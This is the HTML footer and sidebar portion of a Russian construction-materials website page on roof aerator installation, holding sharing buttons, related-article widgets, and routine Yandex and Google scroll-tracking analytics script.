href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fprostroymaterialy.com%2Faerator-krovelnyy-osobennosti-ustanovki%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a> <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%90%D1%8D%D1%80%D0%B0%D1%82%D0%BE%D1%80+%D0%BA%D1%80%D0%BE%D0%B2%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%3A+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B8&url=https%3A%2F%2Fprostroymaterialy.com%2Faerator-krovelnyy-osobennosti-ustanovki%2F&via=prostroymaterialy.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a> <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a> <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%90%D1%8D%D1%80%D0%B0%D1%82%D0%BE%D1%80+%D0%BA%D1%80%D0%BE%D0%B2%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%3A+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B8%20-%20https%3A%2F%2Fprostroymaterialy.com%2Faerator-krovelnyy-osobennosti-ustanovki%2F" ><i class="td-icon-whatsapp"></i></a></div><div class="td-classic-sharing"><ul></ul></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://prostroymaterialy.com/author/Артемий Дубровский/">Артемий Дубровский</a></span></div> <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Артемий Дубровский"></span><meta itemprop="datePublished" content="2021-08-31T05:00:01+00:00"><meta itemprop="dateModified" content="2021-08-31T05:00:01+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png"></span><meta itemprop="name" content="prostroymaterialy.com"></span><meta itemprop="headline " content="Аэратор кровельный: особенности установки"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793335775-1.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="185"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_2_697a04f36c558_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_2_697a04f36c558" ><script>var block_td_uid_2_697a04f36c558 = new tdBlock();
block_td_uid_2_697a04f36c558.id = "td_uid_2_697a04f36c558";
block_td_uid_2_697a04f36c558.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_2_697a04f36c558_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697a04f36c558_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":98678,"live_filter_cur_post_author":"3"}';
block_td_uid_2_697a04f36c558.td_column_number = "3";
block_td_uid_2_697a04f36c558.block_type = "td_block_related_posts";
block_td_uid_2_697a04f36c558.post_count = "3";
block_td_uid_2_697a04f36c558.found_posts = "2358";
block_td_uid_2_697a04f36c558.header_color = "";
block_td_uid_2_697a04f36c558.ajax_pagination_infinite_stop = "";
block_td_uid_2_697a04f36c558.max_num_pages = "786";
tdBlocksArray.push(block_td_uid_2_697a04f36c558);</script><h4 class="td-related-title"><a id="td_uid_3_697a04f3a0a5f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697a04f36c558" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_4_697a04f3a0a65" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697a04f36c558" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_2_697a04f36c558 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/dymohod-svoimi-rukami-tipa-sendvich-raschety-i-pravila-montaja/" rel="bookmark" title="Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226785185933-1.jpg" alt="" title="Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/dymohod-svoimi-rukami-tipa-sendvich-raschety-i-pravila-montaja/" rel="bookmark" title="Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа">Дымоход своими руками типа сэндвич &#8211; расчеты и правила монтажа</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-pravilno-sdelat-odnoskatnuyu-kryshu-na-pristroyke-k-domu/" rel="bookmark" title="Как правильно сделать односкатную крышу на пристройке к дому?"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226789309685-1.jpg" alt="" title="Как правильно сделать односкатную крышу на пристройке к дому?"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-pravilno-sdelat-odnoskatnuyu-kryshu-na-pristroyke-k-domu/" rel="bookmark" title="Как правильно сделать односкатную крышу на пристройке к дому?">Как правильно сделать односкатную крышу на пристройке к дому?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/ventiliruemyy-konek-dlya-myagkoy-krovli-konstrukciya-i-pravila-montaja/" rel="bookmark" title="Вентилируемый конек для мягкой кровли: конструкция и правила монтажа"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226819836957-1.jpg" alt="" title="Вентилируемый конек для мягкой кровли: конструкция и правила монтажа"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/ventiliruemyy-konek-dlya-myagkoy-krovli-konstrukciya-i-pravila-montaja/" rel="bookmark" title="Вентилируемый конек для мягкой кровли: конструкция и правила монтажа">Вентилируемый конек для мягкой кровли: конструкция и правила монтажа</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697a04f36c558" data-td_block_id="td_uid_2_697a04f36c558"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_2_697a04f36c558" data-td_block_id="td_uid_2_697a04f36c558"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_697a04f3a1cdc_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_5_697a04f3a1cdc" ><script>var block_td_uid_5_697a04f3a1cdc = new tdBlock();
block_td_uid_5_697a04f3a1cdc.id = "td_uid_5_697a04f3a1cdc";
block_td_uid_5_697a04f3a1cdc.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u041e\u041f\u0423\u041b\u042f\u0420\u041d\u041e\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_5_697a04f3a1cdc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697a04f3a1cdc_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_697a04f3a1cdc.td_column_number = "1";
block_td_uid_5_697a04f3a1cdc.block_type = "td_block_7";
block_td_uid_5_697a04f3a1cdc.post_count = "4";
block_td_uid_5_697a04f3a1cdc.found_posts = "6002";
block_td_uid_5_697a04f3a1cdc.header_color = "#";
block_td_uid_5_697a04f3a1cdc.ajax_pagination_infinite_stop = "";
block_td_uid_5_697a04f3a1cdc.max_num_pages = "1501";
tdBlocksArray.push(block_td_uid_5_697a04f3a1cdc);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ПОПУЛЯРНОЕ</span></h4></div><div id=td_uid_5_697a04f3a1cdc class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/fundamenty-monolitnaya-jelezobetonnaya-plita/" rel="bookmark" title="Фундаменты. Монолитная железобетонная плита"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226816747695-1.jpg" alt="" title="Фундаменты. Монолитная железобетонная плита"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/fundamenty-monolitnaya-jelezobetonnaya-plita/" rel="bookmark" title="Фундаменты. Монолитная железобетонная плита">Фундаменты. Монолитная железобетонная плита</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/lekciya-5-tehnologiya-ustroystva-nabivnyh-svay/" rel="bookmark" title="Лекция 5 Технология устройства набивных свай."><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226817636490-1.jpg" alt="" title="Лекция 5 Технология устройства набивных свай."/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/lekciya-5-tehnologiya-ustroystva-nabivnyh-svay/" rel="bookmark" title="Лекция 5 Технология устройства набивных свай.">Лекция 5 Технология устройства набивных свай.</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/ustroystvo-i-chertej-monolitnogo-perekrytiya-po-proflistu/" rel="bookmark" title="Устройство и чертеж монолитного перекрытия по профлисту"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226817138894-1.jpg" alt="" title="Устройство и чертеж монолитного перекрытия по профлисту"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/ustroystvo-i-chertej-monolitnogo-perekrytiya-po-proflistu/" rel="bookmark" title="Устройство и чертеж монолитного перекрытия по профлисту">Устройство и чертеж монолитного перекрытия по профлисту</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/stekloplastikovaya-armatura-dlya-fundamenta-armirovanie-vyazka/" rel="bookmark" title="Стеклопластиковая арматура для фундамента: армирование, вязка"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226806999461-1.jpg" alt="" title="Стеклопластиковая арматура для фундамента: армирование, вязка"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/stekloplastikovaya-armatura-dlya-fundamenta-armirovanie-vyazka/" rel="bookmark" title="Стеклопластиковая арматура для фундамента: армирование, вязка">Стеклопластиковая арматура для фундамента: армирование, вязка</a></h3><div class="td-module-meta-info"></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_697a04f3a1cdc" data-td_block_id="td_uid_5_697a04f3a1cdc">Загрузить больше<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_697a04f3a5124_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_6_697a04f3a5124" ><script>var block_td_uid_6_697a04f3a5124 = new tdBlock();
block_td_uid_6_697a04f3a5124.id = "td_uid_6_697a04f3a5124";
block_td_uid_6_697a04f3a5124.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412\u042b\u0411\u041e\u0420 \u0427\u0418\u0422\u0410\u0422\u0415\u041b\u0415\u0419","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_697a04f3a5124_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697a04f3a5124_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_697a04f3a5124.td_column_number = "1";
block_td_uid_6_697a04f3a5124.block_type = "td_block_15";
block_td_uid_6_697a04f3a5124.post_count = "4";
block_td_uid_6_697a04f3a5124.found_posts = "6002";
block_td_uid_6_697a04f3a5124.header_color = "#";
block_td_uid_6_697a04f3a5124.ajax_pagination_infinite_stop = "";
block_td_uid_6_697a04f3a5124.max_num_pages = "1501";
tdBlocksArray.push(block_td_uid_6_697a04f3a5124);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ВЫБОР ЧИТАТЕЛЕЙ</span></h4></div><div id=td_uid_6_697a04f3a5124 class="td_block_inner td-column-1"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kakie-indukcionnye-otopitelnye-kotly-luchshe-dlya-chastnogo-doma/" rel="bookmark" title="Какие индукционные отопительные котлы лучше для частного дома"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226798427186-1.jpg" alt="" title="Какие индукционные отопительные котлы лучше для частного дома"/></a></div> <a href="https://prostroymaterialy.com/utepleniye/" class="td-post-category">Утепление</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kakie-indukcionnye-otopitelnye-kotly-luchshe-dlya-chastnogo-doma/" rel="bookmark" title="Какие индукционные отопительные котлы лучше для частного дома">Какие индукционные отопительные котлы лучше для частного дома</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-sdelat-otaplivaemuyu-teplicu-svoimi-rukami/" rel="bookmark" title="Как сделать отапливаемую теплицу своими руками"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226801857454-1.jpg" alt="" title="Как сделать отапливаемую теплицу своими руками"/></a></div> <a href="https://prostroymaterialy.com/utepleniye/" class="td-post-category">Утепление</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-sdelat-otaplivaemuyu-teplicu-svoimi-rukami/" rel="bookmark" title="Как сделать отапливаемую теплицу своими руками">Как сделать отапливаемую теплицу своими руками</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-vypolnit-raschet-metallocherepicy-na-krovlyu-samostoyatelno/" rel="bookmark" title="Как выполнить расчет металлочерепицы на кровлю самостоятельно?"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226816524433-1.jpg" alt="" title="Как выполнить расчет металлочерепицы на кровлю самостоятельно?"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-vypolnit-raschet-metallocherepicy-na-krovlyu-samostoyatelno/" rel="bookmark" title="Как выполнить расчет металлочерепицы на кровлю самостоятельно?">Как выполнить расчет металлочерепицы на кровлю самостоятельно?</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/" rel="bookmark" title="Аэратор кровельный: особенности установки"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793335775-1.jpg" alt="" title="Аэратор кровельный: особенности установки"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/aerator-krovelnyy-osobennosti-ustanovki/" rel="bookmark" title="Аэратор кровельный: особенности установки">Аэратор кровельный: особенности установки</a></h3></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697a04f3a5124" data-td_block_id="td_uid_6_697a04f3a5124"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_6_697a04f3a5124" data-td_block_id="td_uid_6_697a04f3a5124"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-footer-wrapper td-footer-template-2"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://prostroymaterialy.com/"><img class="td-retina-data" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget widget_text" id="text-6"><div class="textwidget"><p>Все материалы расположенные на сайте, находятся под защитой авторских прав и копирование их (без размещения активной индексируемой ссылки) строго запрещено!</p></div></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_8_697a04f3a840f_rand td-pb-border-top" data-td-block-uid="td_uid_8_697a04f3a840f" ><script>var block_td_uid_8_697a04f3a840f = new tdBlock();
block_td_uid_8_697a04f3a840f.id = "td_uid_8_697a04f3a840f";
block_td_uid_8_697a04f3a840f.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u041e\u041f\u0423\u041b\u042f\u0420\u041d\u042b\u0415 \u0421\u041e\u041e\u0411\u0429\u0415\u041d\u0418\u042f","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_8_697a04f3a840f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697a04f3a840f_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_697a04f3a840f.td_column_number = "1";
block_td_uid_8_697a04f3a840f.block_type = "td_block_7";
block_td_uid_8_697a04f3a840f.post_count = "3";
block_td_uid_8_697a04f3a840f.found_posts = "535";
block_td_uid_8_697a04f3a840f.header_color = "";
block_td_uid_8_697a04f3a840f.ajax_pagination_infinite_stop = "";
block_td_uid_8_697a04f3a840f.max_num_pages = "179";
tdBlocksArray.push(block_td_uid_8_697a04f3a840f);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ПОПУЛЯРНЫЕ СООБЩЕНИЯ</span></h4></div><div id=td_uid_8_697a04f3a840f class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/uteplenie-sten-ekovatoj/" rel="bookmark" title="Процедура утепления стен эковатой своими руками"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Утепление эковатой" title="Процедура утепления стен эковатой своими руками"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/uteplenie-sten-ekovatoj/" rel="bookmark" title="Процедура утепления стен эковатой своими руками">Процедура утепления стен эковатой своими руками</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/paroizolyatsiy-iz-polietilenovoj-plenki/" rel="bookmark" title="Как сделать пароизоляцию из полиэтиленовой пленки"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="пленка для пароизоляции" title="Как сделать пароизоляцию из полиэтиленовой пленки"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/paroizolyatsiy-iz-polietilenovoj-plenki/" rel="bookmark" title="Как сделать пароизоляцию из полиэтиленовой пленки">Как сделать пароизоляцию из полиэтиленовой пленки</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/rulonnaya-gidroizolyatsiya-dlya-pola/" rel="bookmark" title="Как выбрать рулонную гидроизоляцию для пола?"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Гидроизоляция рулонная" title="Как выбрать рулонную гидроизоляцию для пола?"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/rulonnaya-gidroizolyatsiya-dlya-pola/" rel="bookmark" title="Как выбрать рулонную гидроизоляцию для пола?">Как выбрать рулонную гидроизоляцию для пола?</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_9_697a04f3afac3_rand widget widget_categories td-pb-border-top" data-td-block-uid="td_uid_9_697a04f3afac3" ><h4 class="block-title"><span>ПОПУЛЯРНАЯ КАТЕГОРИЯ</span></h4><ul class="td-pb-padding-side"><li><a href="https://prostroymaterialy.com/utepleniye/">Утепление<span class="td-cat-no">1165</span></a></li><li><a href="https://prostroymaterialy.com/bloki/">Блоки<span class="td-cat-no">28</span></a></li><li><a href="https://prostroymaterialy.com/utepliteli/">Утеплители<span class="td-cat-no">27</span></a></li><li><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция<span class="td-cat-no">16</span></a></li><li><a href="https://prostroymaterialy.com/kirpich/">Кирпич<span class="td-cat-no">14</span></a></li><li><a href="https://prostroymaterialy.com/bez-rubriki/">Без рубрики<span class="td-cat-no">2</span></a></li><li><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия<span class="td-cat-no">0</span></a></li><li><a href="https://prostroymaterialy.com/krovlya/">Кровля<span class="td-cat-no">0</span></a></li><li><a href="https://prostroymaterialy.com/fundament/">Фундамент<span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="td-sub-footer-container"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span7 td-sub-footer-menu"><div class="menu-futter-container"><ul id="menu-futter" class="td-subfooter-menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://prostroymaterialy.com/o-sajte/">О сайте</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://prostroymaterialy.com/kontakty/">Контакты</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://prostroymaterialy.com/sitemap/">Карта сайта</a></li><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a href="https://prostroymaterialy.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li></ul></div></div><div class="td-pb-span5 td-sub-footer-copy"> &copy; Все права защищены, 2017-2021</div></div></div></div></div>   <noscript><div><img src="https://mc.yandex.ru/watch/46107144" style="position:absolute; left:-9999px;" alt="" /></div></noscript>      <script>if (typeof jQuery == 'function' && jQuery('.post').length > 0) {
    jQuery(function(){
        jQuery.scrollDepth({
            eventHandler: function(data) {
                if (data.event == 'ScrollDistance' && data.eventAction == 'Percentage') {
                    if (typeof gtag == 'function')
                        gtag('event', data.eventAction, {'event_category': data.eventCategory, 'event_label': data.eventLabel});
                    if (typeof yaCounter46107144 == 'object')
                        yaCounter46107144.reachGoal('scroll_' + data.eventLabel);
                }
            }
        });
        var postFooterSelector = '[id^="post-"] > :last-child';
        if (jQuery(postFooterSelector).length > 0) {
            var postFooterPosition = jQuery(postFooterSelector).offset().top - jQuery(window).height(),
                postFooterTargetSended = false;
            jQuery(window).scroll(function() {
                if (jQuery(this).scrollTop() > postFooterPosition && !postFooterTargetSended) {
                    postFooterTargetSended = true;
                    if (typeof gtag == 'function')
                        gtag('event', 'Percentage', {
                        event_category: 'Scroll Depth',
                        event_label: 'End Post'
                    });
                    if (typeof yaCounter46107144 == 'object')
                        yaCounter46107144.reachGoal('scroll_post_end');
                }
            });

            jQuery(window).on('load', function(){
                postFooterPosition = jQuery(postFooterSelector).offset().top - jQuery(window).height();
            });
        }

        var yaShare2Box = jQuery('<div></div>').addClass('ya-share2').insertAfter('h1'),
            md = new MobileDetect(window.navigator.userAgent),
            yaServices = ['vkontakte', 'odnoklassniki', 'facebook', 'twitter', 'moimir', 'gplus', 'telegram'], // соцсети для мобильной версии
            // yaServicesExtra = [], // дополнительный соцсети для полной версии
            yaSize = 'm',
            yaLimit = 999,
            phoneMaxWidth = 400, // максимальное разрешение для мобилки (все, что больше, считается полной версией)
            isMobile = md.isPhoneSized(phoneMaxWidth);
        if (isMobile) {
            yaSize = 's';
            yaLimit = 3;
        }
        // yaServices = yaServices.concat(yaServicesExtra);
        var yaShare2 = Ya.share2(yaShare2Box[0], {
            theme: {
                services: yaServices.join(','),
                counter: true,
                limit: yaLimit,
                size: yaSize,
            },
            hooks: {
                onready: function() {
                    jQuery(window).on('load',function(){
                        setTimeout(function(){
                            jQuery('.ya-share2__item.ya-share2__item_service_vkontakte .ya-share2__counter,.ya-share2__item.ya-share2__item_service_odnoklassniki .ya-share2__counter,.ya-share2__item.ya-share2__item_service_facebook .ya-share2__counter').each(function(){

                                let count = jQuery(this).text();
                                if (count.length > 0 && parseInt(count) > 0) {
                                    if (!isMobile)
                                        jQuery(this).addClass('ya-share2__counter_visible').clone().text('Поделиться').insertBefore(jQuery(this));
                                }
                                else {
                                    jQuery(this).addClass('ya-share2__counter_visible').text('Поделиться');
                                }
                            });
                        }, 1000);
                    });
                }
            }
        });

    });
